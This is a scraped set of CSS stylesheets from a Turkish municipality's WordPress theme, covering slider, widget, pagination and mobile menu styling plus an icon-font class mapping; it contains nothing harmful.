.slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0.6;
	background:#fff;
	padding:15px 0px;
}

.slick-slider:hover .slick-arrow {
	opacity:1;
}

.slick-arrow.icon-right-open {
	right:-30px;
}

.slick-arrow.icon-left-open {
	left:-30px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:rgba(255,255,255,.2);
    cursor: pointer;
	font-size:8px;
	color:#fff;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:20px;
	height:20px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

#slideralani {
	margin-bottom:60px;
}

#slideralani .container-fluid {
	overflow:hidden;
}

#slideralani .item span.title {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	padding:20px;
	background-color:rgba(0,0,0,.3);
	color:#fff;
	font-size:24px;
	line-height:32px;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	position:relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
	clear:unset !important;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-disabled {
	opacity:0.4;
}

.anaslide .slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0;
	background:#fff;
	padding:15px 0px;
}

.anaslide.slick-slider:hover .slick-arrow {
	opacity:0.6;
}

.anaslide .slick-arrow.icon-right-open {
	right:0px;
	border-radius:40px 0 0 40px;
	padding-left:15px;
}

.anaslide .slick-arrow.icon-left-open {
	left:0px;
	border-radius:0 40px 40px 0;
	padding-right:15px;
}

.slick-prev, .slick-next {
    font-size: 0;
    display: block;
    cursor: pointer;
    border: none;
    outline: none;
}

.slick-next:before, .slick-prev:before {
	font-family:"hacifont";
	font-size:32px;
	color:#444;
	line-height:42px;
    position: absolute;
    top: 35%;
	z-index:7;
}

.slick-slider:hover .slick-next:before, .slick-slider:hover .slick-prev:before {
	opacity:1;
}

.slick-next:before {
	content:"\e939";
	right:-10px;
}

.slick-prev:before {
	content:"\e938";
	left:-10px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:#444;
    cursor: pointer;
	font-size:0px;
	color:#444;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:15px;
	height:15px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

.anaslide .slick-prev:before, .anaslide .slick-next:before {
	font-size:22px;
	bottom:10px;
	top:auto;
	background:rgba(0,0,0,0.5);
	padding:7px 10px;
	opacity:1;
	color:rgba(255,255,255,0.4);
	line-height:1;
	border-radius:22px;
}

.anaslide:hover .slick-prev:before, .anaslide:hover .slick-next:before {
	color:#fff;
}

.anaslide .slick-prev:before {
	right:60px;
	left:auto;
}

.anaslide .slick-next:before {
	right:20px;
}

.bhizmetler {
	background-color:#e7f0f3;
}

.bhizmetler ul  {
	display:flex;
	flex-wrap:wrap;
	padding:25px;
}

.bhizmetler ul li {
	flex:0 0 33%;
	width:33%;
}

.bhizmetler ul li a {
    flex-direction: column;
    display: flex;
	padding:15px 10px;
	text-align:center;
}

.bhizmetler ul li img {
	margin:0 auto;
	width:60px;
	height:60px;
}

.bhizmetler ul li a span {
	margin-top:10px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.bhizmetler ul li a:hover span {
	margin-top:5px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.baskanwidget {
	display:flex;
	align-items:center;
	position:relative;
	padding:20px 20px 20px 0;
}

.baskanwidget .bresim {
	padding-right:15px;
}

.baskanwidget .bbaslik {
	font-size:52px;
	font-weight:700;
	color:#0071BC;
	padding-top:15px;
}

.baskanwidget .subbbaslik {
	font-size:16px;
	margin-top:5px;
}

.baskanwidget .bburl {
	margin-top:15px;
	display:flex;
	flex-direction:column;
}

.baskanwidget .bburl a {
    border: 1px solid #ddd;
    margin-bottom: 10px;
    text-align: center;
	padding:5px;
}

.baskanwidget .bcontent {
	min-width:300px;
}

.baskanwidget .bsosyal {
	text-align:center;
}

.baskanwidget .bsosyal a {
	color: #fff;
    width: 36px;
    height: 36px;
    font-size: 20px;
    margin-right: 10px;
    display: inline-block;
    line-height: 36px;
    text-align: center;
	margin-top:20px;
	border-radius:3px;
}

.baskanwidget .bsosyal a:hover {
	opacity:.6;
}

.baskan_ilet {
    margin-left: 6%;
	font-weight:600;
}

.bicontent {
	line-height:42px;
}
.bielement {	display:flex;	line-height:30px;	align-items:center;}
.bielement:before {
	padding: 23px 16px;
    color: #fff;
    width: 40px !important;
	margin-right:15px !important;
}

.widget_baslik {
	position:relative;
	margin-bottom:20px;
	border-bottom:1px solid #ddd;
}

.widget_baslik h2{
	font-size:28px;
}

.widget_baslik .widget_link {
	position:absolute;
	top:0;
	right:0;
}

.widget_baslik .widget_link:after {
	font-family:"hacifont";
	content:'\e94d';
	padding-left:3px;
}

.hpost {
	margin-bottom:15px;
}

.hpost  .haber-post {
	margin-bottom:20px;
}

.hpost  .haber-post .haberimg {
	box-shadow: -14px 14px 0px rgb(2 21 254 / 20%);
    margin-bottom: 15px;
	border-radius:3px;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	width:96%;
}

.hpost .haber-post:hover .haberimg {
    box-shadow: 0px 14px 0  rgb(2 21 254 / 20%);
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
}

.duyuruwidget .slick-arrow {
	top:30%;
}

.duyuruwidget .slick-next {
	right:0;
}

.duyurupost {
	padding: 20px 10px;
	background:url(img/logobg.png) no-repeat;
	background-position: 96% 84%;
}

.duyurupost a {
	display:block;
	text-align:left;
	overflow:hidden;
	padding:18px 0px 13px 20px;
	height:180px;
	background-color:#f7f7f7;
    border: 1px solid #eaeaea;
}

.duyurupost .baslik {
	font-weight:600;
	padding:15px 0;
	font-size:18px;
}

.duyurupost .devami {
	opacity:.6;
	position: absolute;
    right: 18px;
    bottom: 30px;
}

.bresim img {
	height:auto;
}

.haritamap iframe {
	width:100%;
}

.temayan {
	line-height:30px;
}

.temayan .menu a:before {
	content:"\e97d";
	font-family:"hacifont";
	padding-right:5px;
}

.sidebar-side .temayan .yankapsa {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-side .temayan .yanbaslik {
	position: relative;
    font-size: 24px;
    color: #222;
    font-weight: 500;
    line-height: 1.3em;
    letter-spacing: 1px;
    padding-left: 70px;
}

.sidebar-side .temayan .yanbaslik:before {
    position: absolute;
    content: '';
    left: 0;
    top: 15px;
    width: 50px;
    height: 1px;
}

#single_content {
	margin-bottom:30px;
}

#page_title {
	margin:30px 0;
}

#page_title h1 {
	line-height:36px
}

.sayfalama {
	margin-top: 30px;
    background-color: #fff;
}

.sayfalama ul{
	list-style-type:none;
}

.sayfalama li {
	display:inline-block;
	margin:0 4px 5px;
}

.sayfalama li a, .sayfalama li span {
	width:55px;
	height:55px;
    border-radius: 55px;
	line-height: 53px;
    display: inline-block;
    margin: 0;
    font-size: 18px;
    float: left;
	border:1px solid #e2e8f0;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

.sayfalama li .gizle {
	display:none;
}

.sayfalama li.active span, .sayfalama li:hover a {
	color:#fff;
}

.kaybetpost {
    padding: 10px 15px;
}

.kaybetwidget .slick-prev {
	left:20px;
}

.kaybetwidget .slick-next {
	right:20px;
}

.kaybetwidget .slick-prev:before, .kaybetwidget .slick-next:before {
	font-size:84px;
}

.uyuyanlar_widget {
	padding-top:30px;
}

.uyuyanlar {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
	padding:0 10px;
}

.kisi {
    width: 33.33333333%;
}

.kisi_wrap {
    margin: 10px;
	background:#fff;
}

.kisi_resim img {
    width: 100%;
	height:300px;
}

.kisi h4 {
	line-height: 35px;
    font-size: 24px;
    font-weight: bold;
	color:#fff;
	background-color:#000;
	text-align:center;
}

.kisi p {
	line-height: 32px;
    color: #000000;
    font-size: 16px;
    letter-spacing: 1px;
    text-align: center;
}

/*son*/

#footer .altkisim {
	padding:70px 0 0;
}

.foobaslik {
	font-size:18px;
	margin-bottom:10px;
	font-weight:600;
}

#footer .copyright {
	padding:10px 0;
}

.sitedesc {
	border-top:1px solid rgba(255,255,255,.2);
	padding:20px 0;
	text-align:center;
}

#yukari {
	position:fixed;
	bottom:15px;
	right:15px;
	z-index:9999;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	cursor:pointer;
	transition:opacity 0.2s ease-out;
	-webkit-transition:opacity 0.2s ease-out;
	opacity:0;
	box-shadow:0 0 4px #999;
	border-radius:40px;
}

#yukari .icon-up {
	color:#fff;
}

#yukari:hover {
	background:#fff;
}

#yukari.show {
	opacity:1;
}

@media only screen and (max-width: 768px) {
	#sidebar {
		width:100%;
	}
	
	.site-head {
		height:125px !important;
	}
	
	#logo {
		margin-bottom:0;
		margin-top:10px;
		width:70%;
	}

	#anamenu, .atam, .topR, .sidebar-side {
		display:none;
	}
	
	#navmenu {
		margin:0;
	}
		
	a.mobnav_bar {
		font-size:32px !important;
		position:absolute;
		top:30px;
		right:30px;
		display:block !important;
	}
	
	a.mobnav_bar:before {
		font-family:"hacifont";
		content:"\f0c9";
		color:#fff;
		text-shadow:0px 3px #000;
	}
	
	a.mobnav_close {
		position:absolute;
		right:20px;
		top:25px;
	}
	
	.icon-cancel:before {
		font-size:36px !important;
	}
	
	.logged-in.admin-bar .mobil_menu.acilsin {
		top:40px;
	}
	
	.mobil_menu {
		display:block;
		background-color:#fff;
		background-size:50%;
		background-repeat:no-repeat;
		background-position:bottom center;
		padding:40px 20px 20px 20px;
		box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		-webkit-box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		left:100%;
		overflow-x:hidden;
		position:fixed;
		top:0;
		width:100%;
		height:100%;
		z-index:99999;
		transition:all 0.3s ease 0s;
		-webkit-transition:all 0.3s ease 0s;
	}
	
	.mobil_menu.acilsin {
		left:0;
	}
	
	.mobilmenu {
		margin-top:10%;
	}
	
	.mobilmenu li {
		list-style:none;
		display:block !important;
		margin-bottom:15px;
		padding-right:20px !important;
		padding-left:20px !important;
	}
	
	.mobilmenu a {
		font-size:18px;
	}
	
	.mobilmenu li ul li {
		margin:5px;
	}
	
	.mobilmenu li ul li a {
		font-weight:normal !important;
		font-size:16px !important;
	}
	
	.mobilmenu li ul li a:before {
		content:"-";
		padding-right:5px;
	}
	
	.mobilmenu .has-sub {
		position:relative;
	}
	
	.mobilmenu .has-sub:after {
		font-family:"hacifont";
		content:"\e874";
		position:absolute;
		top:3px;
		right:20px;
		cursor:pointer;
	}
	
	.anaslide .slick-arrow {
		opacity:0.7;
	}
	
	.anaslide .slick-slide img {
		height:auto;
	}
	
	.baskanwidget {
		flex-direction:column;
	}
	
	.baskan_ilet {
		margin-top:20px;
	}

	.bhizmetler ul li img {
		width:50px;
		height:50px;
	}
	
	.widget_baslik h2 {
		font-size:20px;
	}
	
	.kisi {
		width:50%;
	}
	
	.kisi img {
		height:auto;
	}
	
	.kisi h4 {
		font-size:14px;
		margin-bottom:5px;
	}
	
	.kisi p {
		line-height:18px;
		font-size:13px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/css/hacibektas-font.css
body_size: 12482
content:
@font-face {
  font-family: 'hacifont';
  src: url('font/hacifont.eot?53539250');
  src: url('font/hacifont.eot?53539250#iefix') format('embedded-opentype'),
       url('font/hacifont.woff2?53539250') format('woff2'),
       url('font/hacifont.woff?53539250') format('woff'),
       url('font/hacifont.ttf?53539250') format('truetype'),
       url('font/hacifont.svg?53539250#hacifont') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'hacifont';
    src: url('font/hacifont.svg?53539250#hacifont') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "hacifont";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-emo-happy:before { content: '\e800'; } /* '' */
.icon-emo-wink:before { content: '\e801'; } /* '' */
.icon-emo-unhappy:before { content: '\e802'; } /* '' */
.icon-emo-sleep:before { content: '\e803'; } /* '' */
.icon-emo-thumbsup:before { content: '\e804'; } /* '' */
.icon-emo-devil:before { content: '\e805'; } /* '' */
.icon-emo-surprised:before { content: '\e806'; } /* '' */
.icon-emo-tongue:before { content: '\e807'; } /* '' */
.icon-emo-coffee:before { content: '\e808'; } /* '' */
.icon-emo-sunglasses:before { content: '\e809'; } /* '' */
.icon-emo-displeased:before { content: '\e80a'; } /* '' */
.icon-emo-beer:before { content: '\e80b'; } /* '' */
.icon-emo-grin:before { content: '\e80c'; } /* '' */
.icon-emo-angry:before { content: '\e80d'; } /* '' */
.icon-emo-saint:before { content: '\e80e'; } /* '' */
.icon-emo-cry:before { content: '\e80f'; } /* '' */
.icon-emo-shoot:before { content: '\e810'; } /* '' */
.icon-emo-squint:before { content: '\e811'; } /* '' */
.icon-emo-laugh:before { content: '\e812'; } /* '' */
.icon-emo-wink2:before { content: '\e813'; } /* '' */
.icon-glass:before { content: '\e814'; } /* '' */
.icon-music:before { content: '\e815'; } /* '' */
.icon-search:before { content: '\e816'; } /* '' */
.icon-mail:before { content: '\e817'; } /* '' */
.icon-heart:before { content: '\e818'; } /* '' */
.icon-heart-empty:before { content: '\e819'; } /* '' */
.icon-star:before { content: '\e81a'; } /* '' */
.icon-star-empty:before { content: '\e81b'; } /* '' */
.icon-star-half:before { content: '\e81c'; } /* '' */
.icon-user:before { content: '\e81d'; } /* '' */
.icon-users:before { content: '\e81e'; } /* '' */
.icon-video:before { content: '\e81f'; } /* '' */
.icon-videocam:before { content: '\e820'; } /* '' */
.icon-picture:before { content: '\e821'; } /* '' */
.icon-camera:before { content: '\e822'; } /* '' */
.icon-camera-alt:before { content: '\e823'; } /* '' */
.icon-th-large:before { content: '\e824'; } /* '' */
.icon-th:before { content: '\e825'; } /* '' */
.icon-th-list:before { content: '\e826'; } /* '' */
.icon-ok:before { content: '\e827'; } /* '' */
.icon-ok-circled:before { content: '\e828'; } /* '' */
.icon-ok-circled2:before { content: '\e829'; } /* '' */
.icon-cancel:before { content: '\e82a'; } /* '' */
.icon-cancel-circled:before { content: '\e82b'; } /* '' */
.icon-cancel-circled2:before { content: '\e82c'; } /* '' */
.icon-plus:before { content: '\e82d'; } /* '' */
.icon-plus-circled:before { content: '\e82e'; } /* '' */
.icon-minus:before { content: '\e82f'; } /* '' */
.icon-spin1:before { content: '\e830'; } /* '' */
.icon-spin2:before { content: '\e831'; } /* '' */
.icon-spin3:before { content: '\e832'; } /* '' */
.icon-minus-circled:before { content: '\e833'; } /* '' */
.icon-spin4:before { content: '\e834'; } /* '' */
.icon-help-circled:before { content: '\e835'; } /* '' */
.icon-info-circled:before { content: '\e836'; } /* '' */
.icon-home:before { content: '\e837'; } /* '' */
.icon-spin5:before { content: '\e838'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-link:before { content: '\e83a'; } /* '' */
.icon-attach:before { content: '\e83b'; } /* '' */
.icon-lock:before { content: '\e83c'; } /* '' */
.icon-lock-open:before { content: '\e83d'; } /* '' */
.icon-pin:before { content: '\e83e'; } /* '' */
.icon-eye:before { content: '\e83f'; } /* '' */
.icon-firefox:before { content: '\e840'; } /* '' */
.icon-chrome:before { content: '\e841'; } /* '' */
.icon-opera:before { content: '\e842'; } /* '' */
.icon-ie:before { content: '\e843'; } /* '' */
.icon-crown:before { content: '\e844'; } /* '' */
.icon-eye-off:before { content: '\e845'; } /* '' */
.icon-tag:before { content: '\e846'; } /* '' */
.icon-tags:before { content: '\e847'; } /* '' */
.icon-bookmark:before { content: '\e848'; } /* '' */
.icon-flag:before { content: '\e849'; } /* '' */
.icon-thumbs-up:before { content: '\e84a'; } /* '' */
.icon-thumbs-down:before { content: '\e84b'; } /* '' */
.icon-download:before { content: '\e84c'; } /* '' */
.icon-upload:before { content: '\e84d'; } /* '' */
.icon-forward:before { content: '\e84e'; } /* '' */
.icon-export:before { content: '\e84f'; } /* '' */
.icon-pencil:before { content: '\e850'; } /* '' */
.icon-edit:before { content: '\e851'; } /* '' */
.icon-print:before { content: '\e852'; } /* '' */
.icon-retweet:before { content: '\e853'; } /* '' */
.icon-comment:before { content: '\e854'; } /* '' */
.icon-chat:before { content: '\e855'; } /* '' */
.icon-bell:before { content: '\e856'; } /* '' */
.icon-attention:before { content: '\e857'; } /* '' */
.icon-attention-circled:before { content: '\e858'; } /* '' */
.icon-location:before { content: '\e859'; } /* '' */
.icon-trash-empty:before { content: '\e85a'; } /* '' */
.icon-doc:before { content: '\e85b'; } /* '' */
.icon-folder:before { content: '\e85c'; } /* '' */
.icon-folder-open:before { content: '\e85d'; } /* '' */
.icon-phone:before { content: '\e85e'; } /* '' */
.icon-cog:before { content: '\e85f'; } /* '' */
.icon-cog-alt:before { content: '\e860'; } /* '' */
.icon-wrench:before { content: '\e861'; } /* '' */
.icon-basket:before { content: '\e862'; } /* '' */
.icon-calendar:before { content: '\e863'; } /* '' */
.icon-login:before { content: '\e864'; } /* '' */
.icon-logout:before { content: '\e865'; } /* '' */
.icon-volume-off:before { content: '\e866'; } /* '' */
.icon-volume-down:before { content: '\e867'; } /* '' */
.icon-volume-up:before { content: '\e868'; } /* '' */
.icon-headphones:before { content: '\e869'; } /* '' */
.icon-clock:before { content: '\e86a'; } /* '' */
.icon-block:before { content: '\e86b'; } /* '' */
.icon-resize-full:before { content: '\e86c'; } /* '' */
.icon-resize-small:before { content: '\e86d'; } /* '' */
.icon-resize-vertical:before { content: '\e86e'; } /* '' */
.icon-resize-horizontal:before { content: '\e86f'; } /* '' */
.icon-zoom-in:before { content: '\e870'; } /* '' */
.icon-zoom-out:before { content: '\e871'; } /* '' */
.icon-down-circled2:before { content: '\e872'; } /* '' */
.icon-up-circled2:before { content: '\e873'; } /* '' */
.icon-down-dir:before { content: '\e874'; } /* '' */
.icon-up-dir:before { content: '\e875'; } /* '' */
.icon-left-dir:before { content: '\e876'; } /* '' */
.icon-right-dir:before { content: '\e877'; } /* '' */
.icon-down-open:before { content: '\e878'; } /* '' */
.icon-left-open:before { content: '\e879'; } /* '' */
.icon-right-open:before { content: '\e87a'; } /* '' */
.icon-up-open:before { content: '\e87b'; } /* '' */
.icon-down-big:before { content: '\e87c'; } /* '' */
.icon-left-big:before { content: '\e87d'; } /* '' */
.icon-right-big:before { content: '\e87e'; } /* '' */
.icon-up-big:before { content: '\e87f'; } /* '' */
.icon-right-hand:before { content: '\e880'; } /* '' */
.icon-left-hand:before { content: '\e881'; } /* '' */
.icon-up-hand:before { content: '\e882'; } /* '' */
.icon-down-hand:before { content: '\e883'; } /* '' */
.icon-cw:before { content: '\e884'; } /* '' */
.icon-ccw:before { content: '\e885'; } /* '' */
.icon-arrows-cw:before { content: '\e886'; } /* '' */
.icon-shuffle:before { content: '\e887'; } /* '' */
.icon-play:before { content: '\e888'; } /* '' */
.icon-play-circled2:before { content: '\e889'; } /* '' */
.icon-stop:before { content: '\e88a'; } /* '' */
.icon-pause:before { content: '\e88b'; } /* '' */
.icon-to-end:before { content: '\e88c'; } /* '' */
.icon-to-end-alt:before { content: '\e88d'; } /* '' */
.icon-to-start:before { content: '\e88e'; } /* '' */
.icon-to-start-alt:before { content: '\e88f'; } /* '' */
.icon-fast-fw:before { content: '\e890'; } /* '' */
.icon-fast-bw:before { content: '\e891'; } /* '' */
.icon-eject:before { content: '\e892'; } /* '' */
.icon-target:before { content: '\e893'; } /* '' */
.icon-signal:before { content: '\e894'; } /* '' */
.icon-award:before { content: '\e895'; } /* '' */
.icon-inbox:before { content: '\e896'; } /* '' */
.icon-globe:before { content: '\e897'; } /* '' */
.icon-cloud:before { content: '\e898'; } /* '' */
.icon-flash:before { content: '\e899'; } /* '' */
.icon-umbrella:before { content: '\e89a'; } /* '' */
.icon-flight:before { content: '\e89b'; } /* '' */
.icon-leaf:before { content: '\e89c'; } /* '' */
.icon-font:before { content: '\e89d'; } /* '' */
.icon-bold:before { content: '\e89e'; } /* '' */
.icon-italic:before { content: '\e89f'; } /* '' */
.icon-text-height:before { content: '\e8a0'; } /* '' */
.icon-text-width:before { content: '\e8a1'; } /* '' */
.icon-align-left:before { content: '\e8a2'; } /* '' */
.icon-align-center:before { content: '\e8a3'; } /* '' */
.icon-align-right:before { content: '\e8a4'; } /* '' */
.icon-align-justify:before { content: '\e8a5'; } /* '' */
.icon-list:before { content: '\e8a6'; } /* '' */
.icon-indent-left:before { content: '\e8a7'; } /* '' */
.icon-indent-right:before { content: '\e8a8'; } /* '' */
.icon-scissors:before { content: '\e8a9'; } /* '' */
.icon-briefcase:before { content: '\e8aa'; } /* '' */
.icon-off:before { content: '\e8ab'; } /* '' */
.icon-road:before { content: '\e8ac'; } /* '' */
.icon-list-alt:before { content: '\e8ad'; } /* '' */
.icon-qrcode:before { content: '\e8ae'; } /* '' */
.icon-barcode:before { content: '\e8af'; } /* '' */
.icon-book:before { content: '\e8b0'; } /* '' */
.icon-adjust:before { content: '\e8b1'; } /* '' */
.icon-tint:before { content: '\e8b2'; } /* '' */
.icon-check:before { content: '\e8b3'; } /* '' */
.icon-asterisk:before { content: '\e8b4'; } /* '' */
.icon-gift:before { content: '\e8b5'; } /* '' */
.icon-fire:before { content: '\e8b6'; } /* '' */
.icon-magnet:before { content: '\e8b7'; } /* '' */
.icon-chart-bar:before { content: '\e8b8'; } /* '' */
.icon-credit-card:before { content: '\e8b9'; } /* '' */
.icon-floppy:before { content: '\e8ba'; } /* '' */
.icon-megaphone:before { content: '\e8bb'; } /* '' */
.icon-key:before { content: '\e8bc'; } /* '' */
.icon-truck:before { content: '\e8bd'; } /* '' */
.icon-hammer:before { content: '\e8be'; } /* '' */
.icon-lemon:before { content: '\e8bf'; } /* '' */
.icon-note:before { content: '\e8c0'; } /* '' */
.icon-note-beamed:before { content: '\e8c1'; } /* '' */
.icon-music-1:before { content: '\e8c2'; } /* '' */
.icon-search-1:before { content: '\e8c3'; } /* '' */
.icon-flashlight:before { content: '\e8c4'; } /* '' */
.icon-mail-1:before { content: '\e8c5'; } /* '' */
.icon-heart-1:before { content: '\e8c6'; } /* '' */
.icon-heart-empty-1:before { content: '\e8c7'; } /* '' */
.icon-star-1:before { content: '\e8c8'; } /* '' */
.icon-star-empty-1:before { content: '\e8c9'; } /* '' */
.icon-user-1:before { content: '\e8ca'; } /* '' */
.icon-users-1:before { content: '\e8cb'; } /* '' */
.icon-user-add:before { content: '\e8cc'; } /* '' */
.icon-video-1:before { content: '\e8cd'; } /* '' */
.icon-picture-1:before { content: '\e8ce'; } /* '' */
.icon-camera-1:before { content: '\e8cf'; } /* '' */
.icon-layout:before { content: '\e8d0'; } /* '' */
.icon-menu-1:before { content: '\e8d1'; } /* '' */
.icon-check-1:before { content: '\e8d2'; } /* '' */
.icon-cancel-1:before { content: '\e8d3'; } /* '' */
.icon-cancel-circled-1:before { content: '\e8d4'; } /* '' */
.icon-cancel-squared:before { content: '\e8d5'; } /* '' */
.icon-plus-1:before { content: '\e8d6'; } /* '' */
.icon-plus-circled-1:before { content: '\e8d7'; } /* '' */
.icon-plus-squared-1:before { content: '\e8d8'; } /* '' */
.icon-minus-1:before { content: '\e8d9'; } /* '' */
.icon-minus-circled-1:before { content: '\e8da'; } /* '' */
.icon-minus-squared-1:before { content: '\e8db'; } /* '' */
.icon-help-1:before { content: '\e8dc'; } /* '' */
.icon-help-circled-1:before { content: '\e8dd'; } /* '' */
.icon-info-1:before { content: '\e8de'; } /* '' */
.icon-info-circled-1:before { content: '\e8df'; } /* '' */
.icon-back:before { content: '\e8e0'; } /* '' */
.icon-home-1:before { content: '\e8e1'; } /* '' */
.icon-link-1:before { content: '\e8e2'; } /* '' */
.icon-attach-1:before { content: '\e8e3'; } /* '' */
.icon-lock-1:before { content: '\e8e4'; } /* '' */
.icon-lock-open-1:before { content: '\e8e5'; } /* '' */
.icon-eye-1:before { content: '\e8e6'; } /* '' */
.icon-tag-1:before { content: '\e8e7'; } /* '' */
.icon-bookmark-1:before { content: '\e8e8'; } /* '' */
.icon-bookmarks:before { content: '\e8e9'; } /* '' */
.icon-flag-1:before { content: '\e8ea'; } /* '' */
.icon-thumbs-up-1:before { content: '\e8eb'; } /* '' */
.icon-thumbs-down-1:before { content: '\e8ec'; } /* '' */
.icon-download-1:before { content: '\e8ed'; } /* '' */
.icon-upload-1:before { content: '\e8ee'; } /* '' */
.icon-upload-cloud-1:before { content: '\e8ef'; } /* '' */
.icon-reply-1:before { content: '\e8f0'; } /* '' */
.icon-reply-all-1:before { content: '\e8f1'; } /* '' */
.icon-forward-1:before { content: '\e8f2'; } /* '' */
.icon-quote:before { content: '\e8f3'; } /* '' */
.icon-code-1:before { content: '\e8f4'; } /* '' */
.icon-export-1:before { content: '\e8f5'; } /* '' */
.icon-pencil-1:before { content: '\e8f6'; } /* '' */
.icon-feather:before { content: '\e8f7'; } /* '' */
.icon-print-1:before { content: '\e8f8'; } /* '' */
.icon-retweet-1:before { content: '\e8f9'; } /* '' */
.icon-keyboard-1:before { content: '\e8fa'; } /* '' */
.icon-comment-1:before { content: '\e8fb'; } /* '' */
.icon-chat-1:before { content: '\e8fc'; } /* '' */
.icon-bell-1:before { content: '\e8fd'; } /* '' */
.icon-attention-1:before { content: '\e8fe'; } /* '' */
.icon-alert:before { content: '\e8ff'; } /* '' */
.icon-vcard:before { content: '\e900'; } /* '' */
.icon-address:before { content: '\e901'; } /* '' */
.icon-location-1:before { content: '\e902'; } /* '' */
.icon-map-1:before { content: '\e903'; } /* '' */
.icon-direction-1:before { content: '\e904'; } /* '' */
.icon-compass-1:before { content: '\e905'; } /* '' */
.icon-cup:before { content: '\e906'; } /* '' */
.icon-trash-1:before { content: '\e907'; } /* '' */
.icon-doc-1:before { content: '\e908'; } /* '' */
.icon-docs-1:before { content: '\e909'; } /* '' */
.icon-doc-landscape:before { content: '\e90a'; } /* '' */
.icon-doc-text-1:before { content: '\e90b'; } /* '' */
.icon-doc-text-inv-1:before { content: '\e90c'; } /* '' */
.icon-newspaper-1:before { content: '\e90d'; } /* '' */
.icon-book-open:before { content: '\e90e'; } /* '' */
.icon-book-1:before { content: '\e90f'; } /* '' */
.icon-folder-1:before { content: '\e910'; } /* '' */
.icon-archive:before { content: '\e911'; } /* '' */
.icon-box-1:before { content: '\e912'; } /* '' */
.icon-rss-1:before { content: '\e913'; } /* '' */
.icon-phone-1:before { content: '\e914'; } /* '' */
.icon-cog-1:before { content: '\e915'; } /* '' */
.icon-tools:before { content: '\e916'; } /* '' */
.icon-share-1:before { content: '\e917'; } /* '' */
